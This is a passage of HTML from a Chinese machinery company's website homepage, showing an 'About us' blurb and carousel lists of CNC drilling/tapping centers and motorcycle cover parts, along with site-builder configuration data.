 <input type="hidden" name="propJson" value='{&quot;settings_2&quot;:{&quot;videoLoop&quot;:false,&quot;videoControlor&quot;:false,&quot;navigation&quot;:true,&quot;pagination&quot;:true,&quot;effect&quot;:&quot;slide&quot;,&quot;showText&quot;:true,&quot;videoAutoplay&quot;:false,&quot;videoMouted&quot;:true,&quot;deplay&quot;:4,&quot;autoplay&quot;:false,&quot;direction&quot;:&quot;horizontal&quot;}}'/></div></div>
                </div>
            <div   id="cm17cyipzd6"   class="swiper-slide p_fslide" disable-slide>
                <div   id="cm17cyipzd6"   class="p_slideCon p_slideCon-" id="content_box-1637288758471-"><div   class="cm17cyipzd6"   id="c_static_001-1672213871296">
<div   id="cm17cyipzd6"   class="e_container-2 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-2-0 p_item"><div   id="cm17cyipzd6"   class="e_container-3 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-3-0 p_item"><div   id="cm17cyipzd6"   class="e_image-4 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/503f2731-59ec-4050-8556-18177856b74e.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-2-1 p_item"><div   id="cm17cyipzd6"   class="e_container-5 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-5-0 p_item"><div   id="cm17cyipzd6"   class="e_image-6 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/2c1ccb3b-92ae-4886-94b4-f53b8bf8a1e8.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div><p class="e_text-7 s_title">
        關(guān)于我們

</p><div   id="cm17cyipzd6"   class="e_richText-8 s_title clearfix">
    <p style="font-size:14px;line-height:24px">主營(yíng)產(chǎn)品：鉆攻中心、數(shù)控機(jī)床、加工中心、數(shù)控加工中心、立式加工中心...</p>

</div><div   id="cm17cyipzd6"   class="e_richText-9 s_title clearfix">
    <p><span style="line-height:2;"><span style="font-size:16px;">溫嶺市利達(dá)機(jī)械電器有限公司，始創(chuàng)于1993年，是一家專業(yè)從事機(jī)械產(chǎn)品的設(shè)計(jì)和加工的綜合性公司。公司的主營(yíng)產(chǎn)品有鉆攻中心、數(shù)控機(jī)床、加工中心、數(shù)控加工中心、立式加工中心等。</span></span></p>

<p><span style="line-height:2;"><span style="font-size:16px;">公司建有完善的工業(yè)生產(chǎn)區(qū)域，占地面積14588平方米，建筑面積21575平方米。公司擁有現(xiàn)代化的工業(yè)廠房和先進(jìn)的生產(chǎn)及檢測(cè)設(shè)備，同時(shí)擁有一批專業(yè)家型的技術(shù)團(tuán)隊(duì)，現(xiàn)有員工100余名。高端品質(zhì)，助您成就非凡事業(yè)。在管理品質(zhì)上，從原材料上入廠檢驗(yàn)到產(chǎn)品出廠的安全檢測(cè) ...</span></span></p>

</div><a class="e_button-10 s_button1 btn btn-primary " href="/About.html" target="_blank">
    <span>查看詳情</span> 
</a>


</div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-2-2 p_item"><div   id="cm17cyipzd6"   class="e_container-11 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-11-0 p_item"><div   id="cm17cyipzd6"   class="e_image-12 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/ade16e66-8f02-4d8b-a0e4-edff13901fa1.jpg" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
</div><div   id="cm17cyipzd6"   class="e_loop-14 s_list" needjs="true" ds-id="" elem-id="e_loop-14">
    <div   id="cm17cyipzd6"   class="">

        
            <div   id="cm17cyipzd6"   class="p_list">
                <div   id="cm17cyipzd6"   class="cbox-14 p_loopitem"><div   id="cm17cyipzd6"   class="e_image-15 s_img">
                    <a href="/About.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/909c7aae-16dc-49b8-89fc-96a145a36cc9.png" alt="利達(dá)" title="利達(dá)" la="la" needthumb="true"/>
        
                    </a>
</div><p class="e_text-16 s_title">
        公司簡(jiǎn)介
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-14 p_loopitem"><div   id="cm17cyipzd6"   class="e_image-15 s_img">
                    <a href="/About.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/b6f37e04-b019-474c-b5fb-1e010381fb4e.png" alt="利達(dá)" title="利達(dá)" la="la" needthumb="true"/>
        
                    </a>
</div><p class="e_text-16 s_title">
        設(shè)備展示
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-14 p_loopitem"><div   id="cm17cyipzd6"   class="e_image-15 s_img">
                    <a href="/Join.html" target="_self">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/dbc9679f-3d81-4d37-b482-6a38d9ea66d9.png" alt="利達(dá)" title="利達(dá)" la="la" needthumb="true"/>
        
                    </a>
</div><p class="e_text-16 s_title">
        人才招聘
</p></div>
            </div>
            <div   id="cm17cyipzd6"   class="p_page">
                
            <div   id="cm17cyipzd6"   class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="">
    <input type="hidden" name="view" value="lidahome">
    <input type="hidden" name="pageParamsJson" value="">
    <input type="hidden" name="i18nJson" value="{&quot;loadMore_14&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadNow_14&quot;:&quot;加載中&quot;,&quot;noMore_14&quot;:&quot;沒(méi)有更多了&quot;,&quot;conditions_14&quot;:&quot;條件：&quot;,&quot;pageUnit_14&quot;:&quot;頁(yè)&quot;,&quot;pageItem_14&quot;:&quot;條&quot;,&quot;pageJump_14&quot;:&quot;前往&quot;,&quot;clearConditions_14&quot;:&quot;清空條件&quot;,&quot;pageWhole_14&quot;:&quot;共&quot;,&quot;noData_14&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;}">

</div></div>
    <div   id="cm17cyipzd6"   class="cbox-2-3 p_item"><div   id="cm17cyipzd6"   class="e_container-17 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-17-0 p_item"><div   id="cm17cyipzd6"   class="e_image-18 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/63bc484f-2314-442f-8fd4-b523485f3ab8.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
</div></div>
</div>
 <input type="hidden" name="propJson" value='{&quot;space_18&quot;:0,&quot;prompt_16&quot;:&quot;&quot;,&quot;status_10&quot;:true,&quot;dense_7&quot;:&quot;&quot;,&quot;imgList2_6&quot;:[],&quot;imgList2_4&quot;:[],&quot;space_4&quot;:0,&quot;space_6&quot;:0,&quot;setting_15&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;setting_12&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;prompt_7&quot;:&quot;&quot;,&quot;setting_18&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;dense_16&quot;:&quot;&quot;,&quot;imgList2_15&quot;:[],&quot;page_14&quot;:{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:100},&quot;href_4&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_7&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_6&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;imgList2_18&quot;:[],&quot;setting_4&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;setting_6&quot;:{&quot;fit&quot;:&quot;contain&quot;,&quot;errorUrl&quot;:&quot;&quot;,&quot;needThumb&quot;:&quot;true&quot;,&quot;isLazy&quot;:&quot;true&quot;},&quot;imgList2_12&quot;:[],&quot;imgList1_4&quot;:[],&quot;imgList1_15&quot;:[],&quot;imgList1_12&quot;:[],&quot;imgList1_6&quot;:[],&quot;imgList1_18&quot;:[],&quot;pageConfig_14&quot;:{&quot;rolling&quot;:{&quot;navigation&quot;:true,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;pagenation&quot;:true,&quot;scrollTime&quot;:4,&quot;autoScroll&quot;:true},&quot;showJump&quot;:true,&quot;pageType&quot;:&quot;hidden&quot;,&quot;pcColumn&quot;:3,&quot;marquee&quot;:{&quot;navigation&quot;:true,&quot;marqueeTime&quot;:4,&quot;scrollType&quot;:&quot;horizontal&quot;,&quot;opp&quot;:false},&quot;loopItem&quot;:&quot;.p_loopitem&quot;,&quot;status&quot;:true,&quot;filterPosition&quot;:&quot;&quot;,&quot;pcRow&quot;:2,&quot;moColumn&quot;:3,&quot;datasourceid&quot;:&quot;prop&quot;,&quot;elementid&quot;:14},&quot;space_12&quot;:0,&quot;space_15&quot;:0,&quot;href_18&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_16&quot;:{&quot;type&quot;:&quot;none&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_15&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_12&quot;:{&quot;type&quot;:&quot;&quot;,&quot;value&quot;:&quot;&quot;,&quot;target&quot;:&quot;&quot;},&quot;href_10&quot;:{&quot;transport&quot;:[],&quot;type&quot;:&quot;page&quot;,&quot;value&quot;:{&quot;pageId&quot;:&quot;4e4828f0-9b32-4e0e-8e81-ef3cadbb84be&quot;,&quot;hash&quot;:&quot;&quot;},&quot;target&quot;:&quot;_blank&quot;}}'/></div></div>
                </div>
            <div   id="cm17cyipzd6"   class="swiper-slide p_fslide" disable-slide>
                <div   id="cm17cyipzd6"   class="p_slideCon p_slideCon-2" id="content_box-1637288758471-2"><div   class="cm17cyipzd6"   id="c_static_001-1672215152898">
<div   id="cm17cyipzd6"   class="e_container-2 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-2-0 p_item"><div   id="cm17cyipzd6"   class="e_container-3 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-3-0 p_item"><div   id="cm17cyipzd6"   class="e_image-4 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/108c7e4a-e80b-4549-b562-c28cd1e1835c.png" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div><p class="e_text-5 s_title">
        產(chǎn)品中心

</p><div   id="cm17cyipzd6"   class="e_richText-6 s_title clearfix">
    <p style="font-size:14px;line-height:24px"><span style="color:#FFFFFF;"><span style="font-size:14px;">主營(yíng)產(chǎn)品：鉆攻中心、數(shù)控機(jī)床、加工中心、數(shù)控加工中心...</span></span></p>

</div><a class="e_button-7 s_button1 btn btn-primary " href="/products.html" target="_blank">
    <span>查看詳情</span> 
</a>


</div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-2-1 p_item"><div   id="cm17cyipzd6"   class="e_container-8 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-8-0 p_item"><div   id="cm17cyipzd6"   class="e_image-9 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/673073c3-1f7d-4931-aa5e-f587a38f0b15.jpg" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-8-1 p_item"><div   id="cm17cyipzd6"   class="e_container-10 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-10-0 p_item"><p class="e_text-15 s_title">
        左蓋摩托配件
</p><div   id="cm17cyipzd6"   class="e_loop-12 s_list" needjs="true" ds-id="" elem-id="e_loop-12">
    <div   id="cm17cyipzd6"   class="">

        
            <div   id="cm17cyipzd6"   class="p_list">
                <div   id="cm17cyipzd6"   class="cbox-12 p_loopitem"><p class="e_text-13 s_title">
        <a href="/product/62.html" target="_self">
        157悅冠款左蓋
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-12 p_loopitem"><p class="e_text-13 s_title">
        <a href="/product/40.html" target="_self">
        153-7左側(cè)蓋錢江字
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-12 p_loopitem"><p class="e_text-13 s_title">
        <a href="/product/52.html" target="_self">
        153-7缸頭蓋
        </a>
</p></div>
            </div>
            <div   id="cm17cyipzd6"   class="p_page">
                
            <div   id="cm17cyipzd6"   class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;產(chǎn)品-產(chǎn)品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;摩托配件左蓋&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;數(shù)據(jù)展示條件,默認(rèn)條件組&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1058048493567696896&quot;,&quot;fieldType&quot;:null,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource2&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;摩托配件左蓋\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;數(shù)據(jù)展示條件,默認(rèn)條件組\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1058048493567696896\&quot;,\&quot;fieldType\&quot;:null,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="lidahome">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:3}">
    <input type="hidden" name="i18nJson" value="{&quot;loadNow_25&quot;:&quot;加載中&quot;,&quot;noMore_25&quot;:&quot;沒(méi)有更多了&quot;,&quot;pageItem_20&quot;:&quot;條&quot;,&quot;pageUnit_12&quot;:&quot;頁(yè)&quot;,&quot;pageJump_20&quot;:&quot;前往&quot;,&quot;pageJump_25&quot;:&quot;前往&quot;,&quot;noMore_20&quot;:&quot;沒(méi)有更多了&quot;,&quot;loadMore_12&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;conditions_12&quot;:&quot;條件：&quot;,&quot;loadNow_20&quot;:&quot;加載中&quot;,&quot;clearConditions_20&quot;:&quot;清空條件&quot;,&quot;pageWhole_12&quot;:&quot;共&quot;,&quot;noData_12&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;clearConditions_25&quot;:&quot;清空條件&quot;,&quot;pageItem_12&quot;:&quot;條&quot;,&quot;noMore_12&quot;:&quot;沒(méi)有更多了&quot;,&quot;loadNow_12&quot;:&quot;加載中&quot;,&quot;pageJump_12&quot;:&quot;前往&quot;,&quot;pageUnit_25&quot;:&quot;頁(yè)&quot;,&quot;pageUnit_20&quot;:&quot;頁(yè)&quot;,&quot;pageWhole_20&quot;:&quot;共&quot;,&quot;loadMore_25&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadMore_20&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;conditions_25&quot;:&quot;條件：&quot;,&quot;clearConditions_12&quot;:&quot;清空條件&quot;,&quot;conditions_20&quot;:&quot;條件：&quot;,&quot;noData_20&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;pageItem_25&quot;:&quot;條&quot;,&quot;pageWhole_25&quot;:&quot;共&quot;,&quot;noData_25&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;}">

</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-8-2 p_item"><div   id="cm17cyipzd6"   class="e_image-11 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/7b58e6c1-3128-47a8-a77a-4adafddf13da.jpg" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
</div><div   id="cm17cyipzd6"   class="e_container-16 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-16-0 p_item"><div   id="cm17cyipzd6"   class="e_container-18 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-18-0 p_item"><p class="e_text-19 s_title">
        鉆攻中心
</p><div   id="cm17cyipzd6"   class="e_loop-20 s_list" needjs="true" ds-id="" elem-id="e_loop-20">
    <div   id="cm17cyipzd6"   class="">

        
            <div   id="cm17cyipzd6"   class="p_list">
                <div   id="cm17cyipzd6"   class="cbox-20 p_loopitem"><p class="e_text-21 s_title">
        <a href="/products_1/5.html" target="_self">
        T650C
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-20 p_loopitem"><p class="e_text-21 s_title">
        <a href="/products_1/2.html" target="_self">
        ST740
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-20 p_loopitem"><p class="e_text-21 s_title">
        <a href="/product/53.html" target="_self">
        157.6.0.1-1B新室蓋
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-20 p_loopitem"><p class="e_text-21 s_title">
        <a href="/product/38.html" target="_self">
        700
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-20 p_loopitem"><p class="e_text-21 s_title">
        <a href="/product/37.html" target="_self">
        650B
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-20 p_loopitem"><p class="e_text-21 s_title">
        <a href="/product/64.html" target="_self">
        JLD-TP800V/TP600D高速鉆攻中心
        </a>
</p></div>
            </div>
            <div   id="cm17cyipzd6"   class="p_page">
                
            <div   id="cm17cyipzd6"   class="page_con"></div>
        
            </div>
        
    </div>
    <input type="hidden" name="_config" value="{&quot;ignoreEmptyCheck&quot;:true,&quot;cname&quot;:&quot;產(chǎn)品-產(chǎn)品列表&quot;,&quot;type&quot;:&quot;list&quot;,&quot;params&quot;:{&quot;size&quot;:6,&quot;query&quot;:[{&quot;valueName&quot;:&quot;鉆攻中心&quot;,&quot;dataType&quot;:&quot;string&quot;,&quot;operator&quot;:&quot;eq&quot;,&quot;metaPosition&quot;:null,&quot;filter&quot;:&quot;ignore-empty-check&quot;,&quot;esField&quot;:&quot;category.id&quot;,&quot;groupName&quot;:&quot;數(shù)據(jù)展示條件,默認(rèn)條件組&quot;,&quot;groupEnd&quot;:&quot;2,1&quot;,&quot;field&quot;:&quot;categoryId&quot;,&quot;sourceType&quot;:&quot;static&quot;,&quot;logic&quot;:&quot;and&quot;,&quot;groupBegin&quot;:&quot;1,2&quot;,&quot;value&quot;:&quot;1058048493387341824&quot;,&quot;fieldType&quot;:null,&quot;configurable&quot;:{&quot;sourceType&quot;:&quot;page&quot;,&quot;type&quot;:&quot;normal&quot;,&quot;value&quot;:&quot;_detailId&quot;}}],&quot;header&quot;:{&quot;Data-Query-Es-Field&quot;:&quot;&quot;,&quot;Data-Query-Field&quot;:&quot;&quot;},&quot;from&quot;:0,&quot;sort&quot;:[]},&quot;valueUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/param/value&quot;,&quot;priority&quot;:0,&quot;_dataFilter&quot;:{&quot;filter&quot;:false,&quot;showCondition&quot;:false,&quot;conditionExclude&quot;:false,&quot;showSearch&quot;:false,&quot;currentConditionHide&quot;:false,&quot;selectFirstCondition&quot;:false,&quot;fields&quot;:[],&quot;viscidityEnableShowAll&quot;:false,&quot;cascaderEnable&quot;:false,&quot;showSearchCname&quot;:&quot;&quot;,&quot;viscidityEnable&quot;:false,&quot;viscidityEnableShowFirst&quot;:false},&quot;datasourceType&quot;:&quot;nomarl&quot;,&quot;appId&quot;:&quot;143150160001&quot;,&quot;sourceUuid&quot;:&quot;d2f12f858d9f46eeb5b049baa1dffc37&quot;,&quot;pageParams&quot;:[],&quot;metaUrl&quot;:&quot;/fwebapi/product/datasource/143150160001/product/list/meta&quot;,&quot;disabled&quot;:false,&quot;api&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product&quot;,&quot;id&quot;:&quot;datasource1&quot;,&quot;apiId&quot;:&quot;product&quot;,&quot;reqKey&quot;:&quot;/fwebapi/product/product/es/findPage?appId&#x3D;143150160001&amp;templateId&#x3D;product|{\&quot;size\&quot;:6,\&quot;query\&quot;:[{\&quot;valueName\&quot;:\&quot;鉆攻中心\&quot;,\&quot;dataType\&quot;:\&quot;string\&quot;,\&quot;operator\&quot;:\&quot;eq\&quot;,\&quot;metaPosition\&quot;:null,\&quot;filter\&quot;:\&quot;ignore-empty-check\&quot;,\&quot;esField\&quot;:\&quot;category.id\&quot;,\&quot;groupName\&quot;:\&quot;數(shù)據(jù)展示條件,默認(rèn)條件組\&quot;,\&quot;groupEnd\&quot;:\&quot;2,1\&quot;,\&quot;field\&quot;:\&quot;categoryId\&quot;,\&quot;sourceType\&quot;:\&quot;static\&quot;,\&quot;logic\&quot;:\&quot;and\&quot;,\&quot;groupBegin\&quot;:\&quot;1,2\&quot;,\&quot;value\&quot;:\&quot;1058048493387341824\&quot;,\&quot;fieldType\&quot;:null,\&quot;configurable\&quot;:{\&quot;sourceType\&quot;:\&quot;page\&quot;,\&quot;type\&quot;:\&quot;normal\&quot;,\&quot;value\&quot;:\&quot;_detailId\&quot;}}],\&quot;header\&quot;:{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;},\&quot;from\&quot;:0,\&quot;sort\&quot;:[]}|{\&quot;Data-Query-Es-Field\&quot;:\&quot;\&quot;,\&quot;Data-Query-Field\&quot;:\&quot;\&quot;}&quot;}">
    <input type="hidden" name="view" value="lidahome">
    <input type="hidden" name="pageParamsJson" value="{&quot;size&quot;:6,&quot;from&quot;:0,&quot;totalCount&quot;:6}">
    <input type="hidden" name="i18nJson" value="{&quot;loadNow_25&quot;:&quot;加載中&quot;,&quot;noMore_25&quot;:&quot;沒(méi)有更多了&quot;,&quot;pageItem_20&quot;:&quot;條&quot;,&quot;pageUnit_12&quot;:&quot;頁(yè)&quot;,&quot;pageJump_20&quot;:&quot;前往&quot;,&quot;pageJump_25&quot;:&quot;前往&quot;,&quot;noMore_20&quot;:&quot;沒(méi)有更多了&quot;,&quot;loadMore_12&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;conditions_12&quot;:&quot;條件：&quot;,&quot;loadNow_20&quot;:&quot;加載中&quot;,&quot;clearConditions_20&quot;:&quot;清空條件&quot;,&quot;pageWhole_12&quot;:&quot;共&quot;,&quot;noData_12&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;clearConditions_25&quot;:&quot;清空條件&quot;,&quot;pageItem_12&quot;:&quot;條&quot;,&quot;noMore_12&quot;:&quot;沒(méi)有更多了&quot;,&quot;loadNow_12&quot;:&quot;加載中&quot;,&quot;pageJump_12&quot;:&quot;前往&quot;,&quot;pageUnit_25&quot;:&quot;頁(yè)&quot;,&quot;pageUnit_20&quot;:&quot;頁(yè)&quot;,&quot;pageWhole_20&quot;:&quot;共&quot;,&quot;loadMore_25&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;loadMore_20&quot;:&quot;點(diǎn)擊加載更多&quot;,&quot;conditions_25&quot;:&quot;條件：&quot;,&quot;clearConditions_12&quot;:&quot;清空條件&quot;,&quot;conditions_20&quot;:&quot;條件：&quot;,&quot;noData_20&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;,&quot;pageItem_25&quot;:&quot;條&quot;,&quot;pageWhole_25&quot;:&quot;共&quot;,&quot;noData_25&quot;:&quot;暫無(wú)數(shù)據(jù)&quot;}">

</div></div>
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-16-1 p_item"><div   id="cm17cyipzd6"   class="e_image-17 s_img">
                    
            <img src="/npublic/img/s.png" lazy="https://omo-oss-image.thefastimg.com/portal-saas/new2022112516404809789/cms/image/6d5c9de5-7728-40d7-9a20-efc5b927ee41.jpg" alt="圖片名稱" title="圖片名稱" la="la" needthumb="true"/>
        
</div></div>
    <div   id="cm17cyipzd6"   class="cbox-16-2 p_item"><div   id="cm17cyipzd6"   class="e_container-23 s_layout">
    <div   id="cm17cyipzd6"   class="cbox-23-0 p_item"><p class="e_text-24 s_title">
        右蓋摩托配件
</p><div   id="cm17cyipzd6"   class="e_loop-25 s_list" needjs="true" ds-id="" elem-id="e_loop-25">
    <div   id="cm17cyipzd6"   class="">

        
            <div   id="cm17cyipzd6"   class="p_list">
                <div   id="cm17cyipzd6"   class="cbox-25 p_loopitem"><p class="e_text-26 s_title">
        <a href="/product/61.html" target="_self">
        162-2D款右蓋
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-25 p_loopitem"><p class="e_text-26 s_title">
        <a href="/product/39.html" target="_self">
        008右蓋
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-25 p_loopitem"><p class="e_text-26 s_title">
        <a href="/product/48.html" target="_self">
        162C右蓋
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-25 p_loopitem"><p class="e_text-26 s_title">
        <a href="/product/49.html" target="_self">
        162D右蓋BEN
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-25 p_loopitem"><p class="e_text-26 s_title">
        <a href="/product/50.html" target="_self">
        162D右蓋KEE
        </a>
</p></div>
                <div   id="cm17cyipzd6"   class="cbox-25 p_loopitem"><p class="e_text-26 s_title">
        <a href="/product/51.html" target="_self">
        162D右蓋錢江
        </a>
</p></div>
            </div>
            <div   id="cm17cyipzd6"   class="p_page">
                
            <div   id="cm17cyipzd6"   class="page_con"></div>
        
            </div>
        
    </div>
